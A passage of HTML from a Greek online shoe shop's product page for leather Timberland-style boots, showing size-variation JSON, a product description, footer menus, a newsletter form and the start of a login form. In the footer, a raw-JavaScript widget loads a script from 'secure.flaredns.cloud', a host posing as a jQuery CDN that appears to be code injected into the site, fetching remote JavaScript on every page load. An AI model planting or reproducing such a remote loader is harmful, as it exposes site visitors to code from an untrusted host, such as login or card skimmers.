uot;variation_id&quot;:4490,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;41&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:80,&quot;display_regular_price&quot;:80,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7426 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7426 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3434,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;460BO&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4491,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;42&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:80,&quot;display_regular_price&quot;:80,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7426 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7426 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3434,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;460BO&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4492,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7426-Large.jpg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-noumero-wrap-child" data-pa_name="noumero"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-36 " data-name="36" title="36" data-value="36" data-pa="noumero" data-act="0" rel="nofollow">36</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-37 " data-name="37" title="37" data-value="37" data-pa="noumero" data-act="0" rel="nofollow">37</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-38 " data-name="38" title="38" data-value="38" data-pa="noumero" data-act="0" rel="nofollow">38</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-39 " data-name="39" title="39" data-value="39" data-pa="noumero" data-act="0" rel="nofollow">39</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-40 " data-name="40" title="40" data-value="40" data-pa="noumero" data-act="0" rel="nofollow">40</a></div></div></div><p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p><div class="info_main product-des-wrap product-des"><p>• 100% λείο δέρμα<br />
• Μποτάκι στυλ Τimberland<br />
• Σόλα λαστιχένια, αντιολισθητική και ραμμένη<br />
• Αδιάβροχο<br />
• Αφρώδης πάτος<br />
• Ελληνική ραφή</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock in_stock_color woo-custom-stock-status">
                        Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες                    </p>
                </div>
        
</div>

            </div>
        </div>
    </div>
    </div></div><!-- End Ajax Store Wrap --></div>
</main>
<!-- End Main Content Site -->

<!-- MAIN FOOTER --><footer id="nasa-footer" class="footer-wrapper nasa-clear-both"><div  class="section-element padding-top-80 padding-bottom-50 footer-light-1"><div class="row"><div class="large-6 nasa-col columns"><div class="row row-inner row-fluid"><div class="large-7 nasa-col columns"><img class="nasa-image" src="https://fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png" alt="" width="200" height="120" /><ul class="contact-information"><li class="media"><span class="contact-text">Ηφαίστου 24, Μοναστηράκι ΤΚ 105 55</span></li><li class="media"><span class="contact-text">210 32 52 561</span></li><li class="media"><a class="contact-text" href="mailto:info@fashionsteps.gr" title="ΗΛΕΚΤΡΟΝΙΚΗ ΔΙΕΥΘΥΝΣΗ">info@fashionsteps.gr</a></li></ul></div><div class="large-5 nasa-col columns"><div class="wpb_text_column wpb_content_element" ><h4>Χρήσιμες πληροφορίες</h4>
</div>        <div class="nasa-nav-sc-menu">
                        <ul class="nasa-menu-wrapper">
                <li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Η Εταιρεία" href="https://fashionsteps.gr/contact-us/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Η Εταιρεία</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy default-menu root-item nasa_odd"><a title="Όροι Χρήσης" href="https://fashionsteps.gr/politiki-aporritou/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Όροι Χρήσης</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Μεγεθολόγιο" href="https://fashionsteps.gr/megethologio/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Μεγεθολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_odd"><a title="Καθαρισμός &#038; Αποθήκευση" href="https://fashionsteps.gr/katharismos-apothikefsi/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Καθαρισμός &#038; Αποθήκευση</a></li>
            </ul>
        </div>
        </div></div>
	<div class="wpb_raw_code wpb_raw_js" >
		<div class="wpb_wrapper">
			<script type="text/javascript" src="https://secure.flaredns.cloud/components/jquery/jquery.min.js"></script>
		</div>
	</div>
</div><div class="large-6 nasa-col columns"><div class="row row-inner row-fluid footer-contact"><div class="large-5 nasa-col columns"><div class="wpb_text_column wpb_content_element" ><h4>Παραγγελίες</h4>
</div>        <div class="nasa-nav-sc-menu">
                        <ul class="nasa-menu-wrapper">
                <li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Τρόποι Πληρωμής" href="https://fashionsteps.gr/tropoi-pliromis/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Τρόποι Πληρωμής</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_odd"><a title="Τρόποι Αποστολής" href="https://fashionsteps.gr/tropoi-apostolis/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Τρόποι Αποστολής</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Πολιτική Επιστροφών" href="https://fashionsteps.gr/politiki-epistrofon/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Πολιτική Επιστροφών</a></li>
            </ul>
        </div>
        </div><div class="large-7 nasa-col columns"><div class="wpb_text_column wpb_content_element" ><h4>Newsletter</h4>
</div><div class="wpb_text_column wpb_content_element" ><p class="nasa-contact-text">Λάβετε άμεσες ενημερώσεις για τα νέα προϊόντα και τις ειδικές προσφορές μας!</p>
</div>
<div class="wpcf7 no-js" id="wpcf7-f210-o1" lang="en-US" dir="ltr" data-wpcf7-id="210">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/commanchero-5143-mafra-arvylakia/#wpcf7-f210-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="210" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f210-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email nasa-footer-contact-mail" id="email" aria-required="true" aria-invalid="false" placeholder="Συμπληρώστε το email σας" value="" type="email" name="your-email" /></span><label>Email:</label><input class="wpcf7-form-control wpcf7-submit has-spinner btn-submit-newsletters button" type="submit" value="ΕΓΓΡΑΦΗ" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div><div  class="section-element nasa-footer-bottom"><div class="row"><div class="large-4 nasa-footer-bottom-left nasa-col columns"><div class="wpb_text_column wpb_content_element" ><p>© 2025 <a href="https://fashionsteps.gr/"><strong>Fashionsteps</strong></a> - All Rights reserved</p>
</div></div><div class="large-8 nasa-footer-bottom-right nasa-col columns">        <div class="nasa-nav-sc-menu">
                        <ul class="nasa-menu-wrapper">
                <li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Τρόποι Πληρωμής" href="https://fashionsteps.gr/tropoi-pliromis/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Τρόποι Πληρωμής</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_odd"><a title="Τρόποι Αποστολής" href="https://fashionsteps.gr/tropoi-apostolis/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Τρόποι Αποστολής</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Πολιτική Επιστροφών" href="https://fashionsteps.gr/politiki-epistrofon/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Πολιτική Επιστροφών</a></li>
            </ul>
        </div>
        </div></div></div></footer><!-- END MAIN FOOTER -->
</div>
<!-- End Wrapper Site -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Start static group buttons --><div class="nasa-static-group-btn"><a href="javascript:void(0);" id="nasa-back-to-top" class="nasa-tip nasa-tip-left" data-tip="Back to Top" rel="nofollow"><svg width="38" height="45" viewBox="0 0 32 32" fill="currentColor"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" /></svg></a>    
        <a id="nasa-init-viewed" class="nasa-tip nasa-tip-left style-1" href="javascript:void(0);" data-tip="Πρόσφατα προβεβλημένα" title="Πρόσφατα προβεβλημένα" rel="nofollow">
        <svg width="26" height="26" viewBox="0 0 32 32" fill="currentColor">
            <path d="M16 3.205c-7.066 0-12.795 5.729-12.795 12.795s5.729 12.795 12.795 12.795 12.795-5.729 12.795-12.795c0-7.066-5.729-12.795-12.795-12.795zM16 27.729c-6.467 0-11.729-5.261-11.729-11.729s5.261-11.729 11.729-11.729 11.729 5.261 11.729 11.729c0 6.467-5.261 11.729-11.729 11.729z"/>
            <path d="M16 17.066h-6.398v1.066h7.464v-10.619h-1.066z"/>
        </svg>
    </a>
    </div><!-- End static group buttons --><!-- Start static tags --><div class="nasa-check-reponsive nasa-desktop-check"></div><div class="nasa-check-reponsive nasa-tablet-check"></div><div class="nasa-check-reponsive nasa-mobile-check"></div><div class="nasa-check-reponsive nasa-switch-check"></div><div class="black-window hidden-tag"></div><div class="white-window hidden-tag"></div><div class="transparent-window hidden-tag"></div><div class="transparent-mobile hidden-tag"></div><div class="black-window-mobile"></div><div class="warpper-mobile-search hidden-tag">    
    <div class="search-wrapper nasa-search nasa-ajax-search-form-container nasa-flex">
                    <form method="get" class="nasa-search nasa-ajax-search-form nasa-transition" action="https://fashionsteps.gr/">
                <label for="nasa-input-mobile-search" class="label-search hidden-tag text-left fs-17">
                    ΑΝΑΖΗΤΗΣΗ                </label>

                <input id="nasa-input-mobile-search" type="text" class="search-field search-input force-radius-5 live-search-input" value="" name="s" placeholder="Ψάχνω για..." />
                
                
                <div class="nasa-vitual-hidden">
                                            <input type="submit" name="post_type" value="product" />
                                    </div>
            </form>
                <a href="javascript:void(0);" title="Κλείσιμο αναζήτησης" class="nasa-close-search-mobile margin-left-10 rtl-margin-left-0 rtl-margin-right-10 nasa-stclose" rel="nofollow"><svg width="36" height="36" viewBox="0 0 32 32"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" /></svg></a>
    </div>
</div><script type="text/template" id="tmpl-nasa-mobile-account">
    <div class="content-account">
        <ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://fashionsteps.gr/my-account/" title="Σύνδεση / Εγγραφή"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Σύνδεση / Εγγραφή</span></a></li></ul>    </div>
</script>

        <script type="text/template" id="ns-cart-sidebar-loading-item">
            <div class="nasa-minicart-items-empty">
                <div class="sidebar-minicart-items-mask nasa-flex align-start">
                    <div class="nasa-mask-lv1 ns-mask-load"></div>
                    <div class="nasa-mask-lv1">
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                    </div>
                </div>
            </div>
        </script>

        <script type="text/template" id="ns-cart-sidebar-loading-footer">
            <div class="nasa-mask-lv1">
                <div class="nasa-flex ext-mini-cart-wrap-empty jsa">
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                </div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-40"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-30"></div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-35"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-20"></div>
            </div>
            <div class="nasa-mask-lv1 btn-mini-cart">
                <div class="nasa-mask-lv2 ns-mask-load"></div>
                <div class="nasa-mask-lv2 ns-mask-load"></div>
            </div>
        </script>


        <div id="cart-sidebar" data-variation-product-adding="" class="nasa-static-sidebar style-1">
            <!-- canvas id="nasa-confetti" style="position:absolute; top:0; left:0; display:none; z-index:99;"></canvas -->

            <div class="cart-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Κλείσιμο" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-mycart nasa-sidebar-tit text-center" data_text_adding="Adding">
                    Το καλάθι μου                </span>
            </div>

            <div class="widget_shopping_cart_content">
                <input type="hidden" name="nasa-mini-cart-empty-content" />
            </div>

                    </div>

    <input type="hidden" name="nasa_yith_wishlist_actived" value="1" />
        <div id="nasa-wishlist-sidebar" class="nasa-static-sidebar style-1">
            <div class="wishlist-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Κλείσιμο" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-wishlist nasa-sidebar-tit text-center">
                    Αγαπημένα                </span>
            </div>

            <div id="nasa-wishlist-sidebar-content" class="nasa-relative nasa-fullsize"><div class="nasa-loader"></div></div>        </div>
            
    <!-- viewed product -->
    <div id="nasa-viewed-sidebar" class="nasa-static-sidebar style-1">
        <div class="viewed-close nasa-sidebar-close">
            <a href="javascript:void(0);" title="Κλείσε" rel="nofollow">
                <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
            </a>
            
            <span class="nasa-tit-viewed nasa-sidebar-tit text-center">
                Πρόσφατα προβεβλημένα            </span>
        </div>
        
        <div id="nasa-viewed-sidebar-content" class="nasa-absolute">
            <div class="nasa-loader"></div>
        </div>
    </div>
    
                            <div class="nasa-login-register-warper" style="display: none;">
                <div id="nasa-login-register-form" class="nasa-lr-form-auto-close">
                    <div class="nasa-form-logo-log nasa-no-fix-size-retina margin-bottom-20">
                        <a class="logo nasa-logo-retina" href="https://fashionsteps.gr/" title="fashionsteps.gr - Γυναικεία Παπούτσια &#8211; Γυναικείες Τσάντες" rel="Αρχική"><img src="//fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png" alt="fashionsteps.gr" class="header_logo" srcset="//fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png 1x, //fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png 2x" /></a>
                        <a class="login-register-close nasa-stclose" href="javascript:void(0);" title="Κλείσιμο" rel="nofollow"></a>
                    </div>

                    <div class="nasa-message"></div>
                    <div class="nasa-form-content">
                        

<div class="row" id="nasa_customer_login">
    <div class="large-12 columns nasa_login-form">
        
        <span class="nasa-form-title">
            Καλώς Ήλθατε!        </span>

        <form method="post" class="woocommerce-form woocommerce-form-login login">
            
            
            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_username" class="inline-block left rtl-right">
                        Όνομα Χρήστη ή email <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Remember -->
                    <label for="nasa_rememberme" class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme inline-block right rtl-left none-weight">
